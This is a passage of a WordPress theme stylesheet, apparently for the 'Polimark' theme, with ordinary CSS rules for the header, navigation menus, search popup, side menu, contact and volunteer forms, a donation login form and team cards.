background-color: var(--polimark-color-gray, #efeff7);
font-size: 14px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
display: inline-flex;
align-items: center;
justify-content: center;
text-align: center;
text-decoration: none;
padding: 5px 30px;
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
margin-top: 40px;
}
@media (min-width: 992px) {
.comments-area .reply a {
margin-top: 0;
position: absolute;
top: 0;
right: 0;
}
}
.comments-area .reply a:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #ffffff;
}
.comments-area .blog-post-pagination a,
.comments-area .blog-post-pagination span {
margin-bottom: 45px;
}
.comment .comment-respond {
margin-bottom: 70px;
}
.comment-respond .form-submit {
margin-bottom: 0;
}
.comment-respond input[type=text],
.comment-respond textarea,
.comment-respond input[type=email],
.comment-respond input[type=url] {
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
font-weight: 500;
font-size: 18px;
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 25px;
padding-right: 25px;
display: block;
outline: none;
border: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comment-respond ::placeholder {
opacity: 1;
color: inherit;
}
.comment-respond textarea {
height: 192px;
padding-top: 20px;
}
.comment-respond .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.comment-respond .theme-btn {
display: inline-flex;
border: none;
outline: none;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
color: #fff;
padding: 0;
line-height: 1;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
padding: 26px 57px;
font-family: var(--polimark-font, "Barlow", sans-serif);
transition: all 500ms ease;
}
.comment-respond .theme-btn:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #ffffff;
}
.comment-respond .blog-details__content-title {
margin-bottom: 50px;
}
.reply-form .logged-in-as {
display: flex;
font-weight: 500;
color: var(--polimark-color-base, #f5381f);
margin: 0;
margin-left: -10px;
}
.reply-form .logged-in-as a {
text-decoration: none;
margin-left: 10px;
margin-right: 10px;
} .main-header .header-upper .inner-container {
display: flex;
align-items: center;
padding-left: 30px;
padding-right: 30px;
position: relative;
z-index: 991;
background-color: #fff;
padding-top: 30px;
padding-bottom: 30px;
min-height: 100px;
}
@media (max-width: 375px) {
.main-header .header-upper .inner-container {
padding-left: 15px;
padding-right: 15px;
}
}
.main-header {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
@media (min-width: 1200px) {
.main-header .header-upper .inner-container {
padding-top: 0;
padding-bottom: 0;
}
}
@media (min-width: 1440px) {
.main-header .header-upper .inner-container {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1650px) {
.main-header .header-upper .inner-container {
padding-left: 80px;
padding-right: 80px;
}
}
@media (min-width: 1800px) {
.main-header .header-upper .inner-container {
padding-left: 100px;
padding-right: 100px;
}
}
.main-header .logo-box {
position: absolute;
top: 50%;
left: 30px;
transform: translateY(-50%);
}
.main-header .logo-box .logo img {
image-rendering: -moz-crisp-edges;
image-rendering: -o-crisp-edges;
image-rendering: -webkit-optimize-contrast;
image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor;
-webkit-backface-visibility: hidden;
-ms-transform: translateZ(0);
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
@media (max-width: 375px) {
.main-header .logo-box {
left: 15px;
}
}
@media (min-width: 1440px) {
.main-header .logo-box {
left: 60px;
}
}
@media (min-width: 1650px) {
.main-header .logo-box {
left: 80px;
}
}
@media (min-width: 1800px) {
.main-header .logo-box {
left: 100px;
}
}
.main-header .nav-outer {
width: 100%;
max-width: 1170px;
margin-left: auto;
margin-right: auto;
}
.main-header .header-right {
position: relative;
top: auto;
right: auto;
transform: translateY(0);
}
@media (min-width: 1440px) {
.main-header .header-right {
position: absolute;
top: 50%;
right: 60px;
transform: translateY(-50%);
}
}
@media (min-width: 1650px) {
.main-header .header-right {
right: 80px;
}
}
@media (min-width: 1800px) {
.main-header .header-right {
right: 100px;
}
}
.main-header .header-right .thm-btn {
display: none;
}
@media (min-width: 1650px) {
.main-header .header-right .thm-btn {
display: flex;
}
}
.main-header .logo-box {
display: flex;
align-items: center;
}
.main-header .logo a {
text-decoration: none;
}
.main-header .logo h1 {
font-size: 25px;
font-weight: 800;
text-transform: capitalize;
color: var(--polimark-color-primary, #332e98);
margin: 0;
line-height: 1;
}
@media (min-width: 1440px) {
.main-header .logo h1 {
font-size: 35px;
}
}
.main-header .mobile-nav-toggler {
cursor: pointer;
display: flex;
width: 25px;
height: 18px;
border-top: 2px solid var(--polimark-color-black, #11134f);
border-bottom: 2px solid var(--polimark-color-black, #11134f);
position: relative;
justify-content: flex-start;
margin-left: 30px;
}
.main-header .mobile-nav-toggler::after {
content: '';
width: 60%;
height: 2px;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.main-header .mobile-nav-toggler:hover::after,
.main-header .mobile-nav-toggler:active::after {
width: 100%;
}
@media (min-width: 1200px) {
.main-header .mobile-nav-toggler {
display: none;
}
}
.main-header .header-right {
display: flex;
align-items: center;
border-left: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
}
@media (max-width: 375px) {
.main-header .header-right {
padding-left: 15px;
}
}
.main-header .login-btn,
.main-header .search-btn {
font-size: 24px;
color: var(--polimark-color-black, #11134f);
text-decoration: none;
}
.main-header .login-btn {
margin-left: 30px;
}
@media (max-width: 425px) {
.main-header .login-btn {
display: none;
}
}
.main-header .thm-btn>i {
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.main-header .thm-btn {
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
padding: 12px;
margin-left: 60px;
padding-left: 39px;
}
.sticked-menu {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 1000;
background-color: #fff;
opacity: 0;
visibility: hidden;
transform: translateY(-110%);
transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
}
.sticked-menu .topbar {
display: none;
}
.sticked-menu.stricky-fixed {
opacity: 1;
visibility: visible;
transform: translateY(0%);
}
.main-header .main-menu {
display: none;
justify-content: flex-end;
padding-right: 30px;
}
@media (min-width: 1200px) {
.main-header .main-menu {
display: flex;
}
}
@media (min-width: 1440px) {
.main-header .main-menu {
justify-content: center;
padding-right: 0;
}
}
@media (min-width: 1536px) {
.main-header .main-menu {
padding-left: 0;
}
}
@media (min-width: 1650px) {
.main-header .main-menu {
justify-content: flex-start;
padding-left: 50px;
}
}
@media (min-width: 1800px) {
.main-header .main-menu {
padding-left: 0;
}
}
.main-menu ul {
margin: 0;
padding: 0;
list-style: none;
}
.main-menu .navigation {
display: flex;
align-items: center;
}
.main-menu .navigation li {
position: relative;
}
.main-menu .navigation>li+li {
margin-left: 40px;
}
.main-menu .navigation>li {
padding-top: 43px;
padding-bottom: 43px;
}
.main-menu .navigation>li>a {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
text-decoration: none;
transition: all 500ms ease;
}
.main-menu .navigation>li.current-menu-item>a,
.main-menu .navigation>li.current-menu-ancestor>a,
.main-menu .navigation>li.current-menu-parent>a,
.main-menu .navigation>li:hover>a {
color: var(--polimark-color-black, #11134f);
}
.main-menu .navigation>li:hover>.sub-menu,
.main-menu .navigation>li>ul>li:hover>.sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.main-menu .sub-menu {
position: absolute;
top: 100%;
left: 0;
width: 220px;
background-color: #fff;
z-index: 100;
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
transform: translateY(20px);
visibility: hidden;
opacity: 0;
transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.main-menu .sub-menu li+li {
border-top: 1px solid var(--polimark-color-border, #e4e4f0);
}
.main-menu .sub-menu li a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 600;
text-decoration: none;
padding-left: 20px;
padding-right: 20px;
padding-top: 10px;
padding-bottom: 10px;
line-height: 30px;
display: block;
transition: all 500ms ease;
}
.main-menu .sub-menu li:hover>a {
background-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.main-menu .sub-menu li:last-child a {
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
}
.main-menu .navigation li li .sub-menu {
top: 0;
left: 100%;
} .main-menu ul ul ul li ul {
display: none;
}
.main-header .main-menu .navigation .dropdown-btn {
display: none;
}
.header-style-two:not(.sticked-menu) {
position: relative;
top: 0;
left: 0;
width: 100%;
z-index: 91;
background-color: var(--polimark-color-black, #11134f);
}
@media (min-width: 1200px) {
.header-style-two:not(.sticked-menu) {
position: absolute;
background-color: transparent;
}
}
.header-style-two {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
box-shadow: none;
}
.header-style-two .header-upper .inner-container {
background-color: transparent;
box-shadow: none;
}
.header-style-two .login-btn,
.header-style-two .search-btn {
color: #ffffff;
}
.header-style-two .header-right {
padding-top: 8.5px;
padding-bottom: 8.5px;
border-color: rgba(255, 255, 255, 0.1);
}
.header-style-two .main-menu .navigation>li>a {
color: #ffffff;
}
.header-style-two .mobile-nav-toggler {
border-color: #fff;
}
.header-style-two .mobile-nav-toggler::after {
background-color: #fff;
}
.header-style-two.sticked-menu {
border-bottom: 0;
}
.header-style-two.sticked-menu .header-upper .inner-container {
background-color: var(--polimark-color-black, #11134f);
} .search-popup {
position: fixed;
top: 0;
left: 0;
width: 100vw;
height: 100vh;
z-index: 99999;
transform: scale(1, 0);
transform-origin: bottom center;
transition: transform 0.7s ease;
}
.search-popup.active {
transform-origin: top center;
transform: scale(1, 1);
}
.search-popup__overlay {
width: 100%;
height: 100%;
background-color: #000;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 999;
opacity: 0.7;
cursor: pointer;
}
.search-popup__inner {
position: absolute;
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
}
.search-popup__inner form {
position: relative;
z-index: 9991;
width: 100%;
padding: 15px;
max-width: 600px;
position: relative;
}
.search-popup__inner form .search-toggler {
position: absolute;
bottom: calc(100% - 5px);
width: 17px;
height: 17px;
background-repeat: no-repeat;
background-position: center center;
right: -5px;
cursor: pointer;
}
.search-popup__inner form .search-toggler::after,
.search-popup__inner form .search-toggler::before {
content: '';
width: 2px;
height: 17px;
position: absolute;
top: 0;
left: 0;
transform: rotate(45deg);
background-color: #fff;
}
.search-popup__inner form .search-toggler::after {
transform: rotate(-45deg);
}
@media (max-width: 599px) {
.search-popup__inner form .search-toggler {
right: 15px;
}
}
.search-popup__inner form input {
background-color: transparent;
border: none;
outline: none;
width: 100%;
height: 60px;
letter-spacing: 0px;
line-height: 30px;
padding: 15px 30px;
color: #272727;
font-weight: 400;
font-size: 14px;
background-color: #ffffff;
padding-left: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.search-popup__inner form button[type="submit"] {
border: none;
outline: none;
padding: 0;
width: 60px;
height: 60px;
line-height: 60px;
color: #fff;
background-color: var(--polimark-color-base, #f5381f);
cursor: pointer;
position: absolute;
top: 50%;
right: 15px;
transform: translateY(-50%);
transition: all 0.4s ease;
}
.search-popup__inner form button[type="submit"]:hover {
background-color: var(--polimark-color-black, #11134f);
color: #ffffff;
} .side-menu__block {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 999999;
transform: translateX(-100%);
-webkit-transform-origin: left center;
transform-origin: left center;
transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
visibility: hidden;
}
.side-menu__block.active {
transform: translateX(0%);
visibility: visible;
transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
}
.side-menu__block-overlay {
width: 100%;
height: 100%;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 999;
opacity: 0.7;
}
.side-menu__block-overlay .cursor-follower {
background-color: rgba(8, 39, 64, 0.3);
}
.side-menu__block-inner {
position: absolute;
left: 0;
top: 0;
width: 100%;
max-width: 400px;
height: 100%;
overflow-y: auto;
background-color: var(--polimark-color-black, #11134f);
z-index: 999999;
padding: 40px 0;
padding-top: 40px;
opacity: 0;
visibility: hidden;
transform: translateX(-100%);
transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms;
}
.side-menu__block.active .side-menu__block-inner {
opacity: 1;
visibility: visible;
transform: translateX(0);
transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms;
}
@media (max-width: 375px) {
.side-menu__block-inner {
max-width: 300px;
}
}
.side-menu__block-inner .mCustomScrollBox {
width: 100%;
}
.side-menu__top {
display: flex;
align-items: center;
justify-content: space-between;
padding-left: 30px;
padding-right: 30px;
}
.side-menu__top .logo a {
text-decoration: none;
}
.side-menu__top .logo h1 {
color: #fff;
text-transform: uppercase;
font-size: 40px;
line-height: 1;
margin: 0;
padding-top: 7px;
}
.side-menu__close-btn {
width: 17px;
height: 17px;
position: relative;
}
.side-menu__close-btn::after,
.side-menu__close-btn::before {
content: '';
width: 2px;
height: 17px;
position: absolute;
top: 0;
left: 0;
transform: rotate(45deg);
background-color: #fff;
}
.side-menu__close-btn::after {
transform: rotate(-45deg);
}
.mobile-nav__container {
padding-left: 30px;
padding-right: 30px;
padding-top: 40px;
}
.mobile-nav__container ul {
margin: 0;
padding: 0;
list-style: none;
}
.mobile-nav__container ul ul {
padding-left: 10px !important;
}
.mobile-nav__container li.menu-item-has-children ul {
display: none;
margin-bottom: 0;
padding: 0;
}
.mobile-nav__container li.menu-item-has-children {
position: relative;
}
.mobile-nav__container li>a>span {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
font-size: 13px;
text-transform: uppercase;
border-radius: 5px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
width: 40px;
top: -3px;
position: relative;
margin-left: 5px;
padding: 3px 0;
}
.mobile-nav__container li.menu-item-has-children .dropdown-btn,
.mobile-nav__container li.menu-item-has-children a .dropdown-btn {
position: absolute;
top: 8px;
right: 0;
line-height: 1;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
width: 27px;
height: 27px;
vertical-align: middle;
border: none;
outline: none; color: #fff;
font-size: 12px;
transform: rotate(0deg);
transition: transform 500ms ease;
background-color: var(--polimark-color-base, #f5381f);
border-radius: 5px;
transition: all 500ms ease;
}
.mobile-nav__container li.menu-item-has-children:hover>.dropdown-btn,
.mobile-nav__container li.menu-item-has-children a:hover .dropdown-btn {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.mobile-nav__container li.menu-item-has-children .dropdown-btn.open {
transform: rotate(90deg);
}
.mobile-nav__container li a {
text-transform: capitalize;
color: #fff;
font-size: 16px;
line-height: 1;
font-weight: 500;
display: block;
transition: all 500ms ease;
position: relative;
padding-bottom: 13px;
padding-top: 13px;
border-top: 1px solid rgba(255, 255, 255, 0.1);
display: flex;
align-items: center;
text-decoration: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.mobile-nav__container li a:hover {
color: var(--polimark-color-base, #f5381f);
text-decoration: none;
}
.mobile-nav__container li.current-menu-item>a,
.mobile-nav__container li.current-menu-item .dropdown-btn,
.mobile-nav__container li.current .dropdown-btn,
.mobile-nav__container li.current>a {
text-decoration: none;
color: var(--polimark-color-base, #f5381f);
}
.side-menu__social {
display: flex;
align-items: center;
margin-top: 30px;
margin-bottom: 40px;
}
.side-menu__social a {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
width: 57px;
height: 57px;
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
font-size: 16px;
border-radius: 50%;
transition: all 500ms ease;
text-decoration: none;
}
.side-menu__social a+a {
margin-left: 10px;
}
.side-menu__social a:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.side-menu__content {
padding-left: 30px;
padding-right: 30px;
font-size: 16px;
line-height: 34px;
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
}
.side-menu__content p {
font-size: 16px;
line-height: 34px;
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
}
.side-menu__content p+p {
margin-top: 30px;
}
.side-menu__content p a {
color: #fff;
transition: all 500ms ease;
}
.side-menu__content p a:hover {
color: var(--polimark-color-base, #f5381f);
text-decoration: underline;
}
.side-menu__sep {
width: calc(100% - 60px);
margin-left: auto;
margin-right: auto;
height: 1px;
background-color: #fff;
opacity: 0.1;
margin-top: 5px;
margin-bottom: 20px;
}
.side-menu__text p {
font-size: 20px;
line-height: 30px;
font-weight: 400;
letter-spacing: 0.05em;
color: #9ca3a9;
margin: 0;
margin-bottom: 25px;
}
.side-menu__text a {
font-size: 20px;
color: var(--polimark-color-base, #f5381f);
line-height: 30px;
font-weight: 400;
transition: all 500ms ease;
}
.side-menu__text a:hover {
color: var(--polimark-color-base, #f5381f);
}
.side-menu__block__copy {
text-transform: uppercase;
font-size: 16px;
color: #9ca3a9;
font-weight: 400;
letter-spacing: 0.2em;
}
@media (max-width: 480px) {
.side-menu__top,
.side-menu__content,
.mobile-nav__container {
padding-left: 25px;
padding-right: 25px;
}
.side-menu__sep {
width: calc(100% - 50px);
}
.side-menu__social {
margin-top: 40px;
}
.side-menu__social a {
width: 45px;
height: 45px;
}
} .topbar {
display: none;
padding-top: 8.5px;
padding-bottom: 8.5px;
background-color: #fff;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
@media (min-width: 768px) {
.topbar {
display: block;
}
}
.topbar .container-fluid {
display: flex;
justify-content: space-between;
}
@media (min-width: 1440px) {
.topbar .container-fluid {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1800px) {
.topbar .container-fluid {
padding-left: 100px;
padding-right: 100px;
}
}
.topbar__infos {
display: flex;
align-items: center;
}
.topbar__infos-item+.topbar__infos-item {
margin-left: 20px;
}
@media (min-width: 992px) {
.topbar__infos-item+.topbar__infos-item {
margin-left: 30px;
}
}
.topbar__infos-item {
display: flex;
align-items: center;
font-size: 15px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.topbar__infos-item i {
font-size: 16px;
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
}
@media (min-width: 992px) {
.topbar__infos-item i {
margin-right: 10px;
}
}
.topbar__infos-item a {
color: inherit;
transition: all 500ms ease;
}
.topbar__infos-item a:hover {
color: var(--polimark-color-primary, #332e98);
}
.topbar__social {
display: flex;
align-items: center;
}
.topbar__social a {
font-size: 16px;
color: var(--polimark-color-text, #797889);
transition: all 500ms ease;
}
.topbar__social a+a {
margin-left: 15px;
}
@media (min-width: 992px) {
.topbar__social a+a {
margin-left: 30px;
}
}
.topbar__social a:hover {
color: var(--polimark-color-base, #f5381f);
} @media (min-width: 1200px) {
.contact-one .container {
max-width: 770px;
}
}
.contact-info {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: var(--polimark-border-radius, 8px);
text-align: center;
padding-top: 60px;
padding-bottom: 55px;
}
.contact-info__text {
margin: 0;
font-size: 18px;
line-height: 30px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
}
.contact-info__text a {
color: inherit;
transition: all 500ms ease;
}
.contact-info__text a:hover {
color: var(--polimark-color-base, #f5381f);
}
.contact-info__icon {
width: 100px;
height: 100px;
background-color: #fff;
border-radius: 50%;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;
transition: all 500ms ease;
}
@media (min-width: 992px) {
.contact-info__icon {
width: 133px;
height: 133px;
}
}
.contact-info__icon i {
font-size: 45px;
color: var(--polimark-color-base, #f5381f);
transition: all 500ms ease;
}
@media (min-width: 992px) {
.contact-info__icon i {
font-size: 64px;
}
}
.contact-info__title {
font-size: 24px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin: 0;
margin-bottom: 30px;
}
.contact-info:hover .contact-info__icon {
background-color: var(--polimark-color-base, #f5381f);
}
.contact-info:hover .contact-info__icon i {
color: #fff;
}
.contact-one__form {
margin-top: 50px;
}
.contact-one__form .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.contact-one__form input[type=text],
.contact-one__form input[type=email],
.contact-one__form textarea {
display: block;
width: 100%;
border: none;
outline: none;
height: 70px;
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 23px;
}
.contact-one__form textarea {
padding-top: 15px;
height: 192px;
}
.contact-one__form ::placeholder {
opacity: 1;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.volunteer-one {
overflow: hidden;
}
.volunteer-one .block-heading {
margin-bottom: 40px;
}
.volunteer-one .volunteer-one__image {
position: relative;
display: block;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image {
margin-bottom: 22px;
}
}
.volunteer-one .volunteer-one__image::before {
position: absolute;
content: '';
width: 100%;
height: calc(100% - 22px);
top: 44px;
left: 22px;
border-radius: 12px;
border: 6px solid var(--polimark-color-base, #f5381f);
z-index: -1;
display: none;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image::before {
width: 490px;
display: block;
}
}
.volunteer-one .volunteer-one__image img {
border-radius: 12px;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image img {
max-width: none;
}
}
@media (min-width: 1200px) {
.volunteer-one__form {
padding-right: 70px;
}
}
.volunteer-one__form .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.volunteer-one__form input[type=text],
.volunteer-one__form input[type=email],
.volunteer-one__form textarea {
display: block;
width: 100%;
border: none;
outline: none;
height: 70px;
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 23px;
}
.volunteer-one__form textarea {
padding-top: 15px;
height: 192px;
}
.volunteer-one__form ::placeholder {
opacity: 1;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.volunteer-one__form .thm-btn {
padding-top: 15px;
padding-bottom: 15px;
}
.volunteer-one__form p {
margin: 0;
}
.volunteer-one__form .form-label-text {
font-size: 18px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-top: 31px;
margin-bottom: 22px;
}
.volunteer-one__form .wpcf7-checkbox {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-row-gap: 10px;
margin-bottom: 35px;
}
@media (min-width: 768px) {
.volunteer-one__form .wpcf7-checkbox {
grid-template-columns: repeat(2, 1fr);
}
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item {
margin: 0;
position: relative;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item input[type=checkbox] {
display: none;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label {
display: flex;
align-items: center;
position: relative;
padding-left: 31px;
font-size: 18px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
cursor: pointer;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label::before {
content: '';
width: 21px;
height: 21px;
border-radius: 50%;
font-family: "Font Awesome 5 Free";
font-weight: 900;
border: 1px solid var(--polimark-color-border, #e4e4f0);
transition: all 500ms ease;
font-size: 12px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
position: absolute;
top: 50%;
left: 0;
color: #fff;
transform: translateY(-50%);
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item input[type=checkbox]:checked+.wpcf7-list-item-label::before {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
content: '\f00c';
}
#give-login-form div.give-login,
#give-login-form legend,
#give-register-form div.give-login,
#give-register-form legend {
margin-bottom: 0;
}
#give-login-form {
max-width: 500px;
margin-left: auto;
margin-right: auto;
padding-left: 15px;
padding-right: 15px;
padding-top: 80px;
padding-bottom: 70px;
}
#give-login-form legend {
font-size: 40px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin: 0;
border-bottom: 0;
}
#give-login-form label {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
margin-bottom: 10px;
}
#give-login-form input[type=password],
#give-login-form input[type=text] {
width: 100%;
display: block;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
padding-left: 30px;
padding-right: 30px;
border: none;
outline: none;
border: 1px solid var(--polimark-color-border, #e4e4f0);
margin-bottom: 15px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
#give-login-form .give-login-submit {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px; text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: flex-end;
transition: all 500ms ease;
position: relative;
width: 140px;
margin-top: 10px;
transition: all 500ms ease;
}
#give-login-form .give-login-submit:hover {
background-color: var(--polimark-color-black, #11134f);
}
#give-login-form .give-login-submit input {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
border: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
outline: none;
background-color: transparent;
color: #fff;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
padding: 0 22px;
width: 100%;
height: 100%;
text-align: left;
}
#give-login-form .give-login-submit::after {
content: "\f105";
font-family: "Font Awesome 5 Free";
font-weight: 900;
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
}
#give-login-form .give-lost-password {
margin-top: 10px;
}
#give-login-form .give-lost-password a {
color: var(--polimark-color-primary, #332e98);
font-size: 18px;
font-weight: 500;
transition: all 500ms ease;
}
#give-login-form .give-lost-password a:hover {
color: var(--polimark-color-base, #f5381f);
} .team-one .block-heading {
margin-bottom: 50px;
}
.team-card {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: 24px;
padding: 30px;
}
@media (min-width: 992px) {
.team-card {
padding: 50px;
}
}
.team-card__top {
display: flex;
align-items: center;
flex-wrap: wrap;
}
.team-card__image {
border-radius: 50%;
overflow: hidden;
width: 192px;
margin-right: 30px;
margin-bottom: 20px;
}
@media (min-width: 1200px) {
.team-card__image {
margin-bottom: 0;
}
}
.team-card__image>img {
width: 100%;
}
.team-card__text {
font-size: 18px;
line-height: 30px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-top: 40px;
margin-bottom: 20px;
}
.team-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
font-size: 30px;
margin-bottom: 8px;
}
.team-card__tagline {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 21px;
font-weight: 500;
line-height: 1;
}
.team-card__designation {
margin: 0;
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
line-height: 1;
margin-top: 14px;
margin-bottom: 30px;
}
.team-card__social {
margin: 0;
padding: 0;
display: flex;
align-items: center;
}
.team-card__social li+li {
margin-left: 12px;
}
.team-card__social li a {
display: flex;
border-radius: var(--polimark-border-radius, 8px);
width: 42px;
height: 42px;
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
}
.team-card__social li a:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.team-two .block-heading {
margin-bottom: 50px;
}
@media (min-width: 1200px) {
.team-two .row {
--bs-gutter-x: 80px;
}
}
.team-card-two .team-card-two__image {
position: relative;
background-color: var(--polimark-color-black, #11134f);
border-radius: 18px;
}
.team-card-two .team-card-two__image img {
width: 100%;
border-radius: 18px;
transition: opacity 500ms ease, transform 500ms ease;
}
.team-card-two:hover .team-card-two__image img {
opacity: 0.8;
}
.team-card-two__social {
width: 48px;
position: absolute;
bottom: -24px;
right: 30px;
}
.team-card-two__social__icon {
width: 48px;
height: 48px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
color: #fff;
border-radius: 50%;
}
.team-card-two__social__content {
position: absolute;
bottom: calc(100% + 15px);
left: 0;
width: 48px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
text-align: center;
padding-top: 20px;
padding-bottom: 20px;
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
transform: translateY(-30%);
}
.team-card-two__social__content::after {
content: '';
width: 10px;
height: 5px;
background-color: #fff;
clip-path: polygon(50% 100%, 0 0, 100% 0);
position: absolute;
top: 100%;
left: 50%;
transform: translateX(-50%);
}
.team-card-two__social:hover .team-card-two__social__content {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.team-card-two__social__item {
display: flex;
align-items: center;
line-height: 1;
justify-content: center;
}
.team-card-two__social__item a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
transition: all 500ms ease;
}
.team-card-two__social__item a:hover {
color: var(--polimark-color-primary, #332e98);
}
